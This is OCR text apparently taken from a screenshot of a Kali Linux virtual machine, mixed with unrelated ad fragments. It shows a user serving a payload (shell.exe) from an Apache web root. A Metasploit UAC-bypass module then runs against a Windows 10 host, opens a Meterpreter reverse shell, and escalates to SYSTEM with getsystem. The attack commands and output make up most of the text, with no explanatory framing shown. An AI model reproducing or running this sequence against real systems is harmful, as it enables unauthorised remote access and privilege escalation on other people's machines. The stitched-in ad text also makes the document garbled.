 udemycoupon4u
Apple Accessories in Nepal
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mrhacker@Ka... mrhacker@Ka... 07:51 AM
mrhacker@Kali:/var/www/html
File Actions Edit View Help
mrhacker@Kali:~$ systemctl start apache2
mrhacker@Kali:~$ cd /var/www/html/
mrhacker@Kali:/var/www/html$ ls
shell.exe
mrhacker@Kali:/var/www/html$
msf5 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 192.168.1.12:4444
[+] Windows 10 (10.0 Build 18362). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 5912
[*] Sending stage (201283 bytes) to 192.168.1.8
[*] Meterpreter session 2 opened (192.168.1.12:4444 -> 192.168.1.8:53703) at 2020-08-24 07:45:48 -0400
meterpreter > getuid
Server username: DESKTOP-BSI26P5\Test
meterpreter > getuid
Server username: DESKTOP-BSI26P5\Test
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
Right Ctrl
Type here to search
ûdemy
13
JMGO U2 - 4K TRI-COLOR
LASER TV PROJECTOR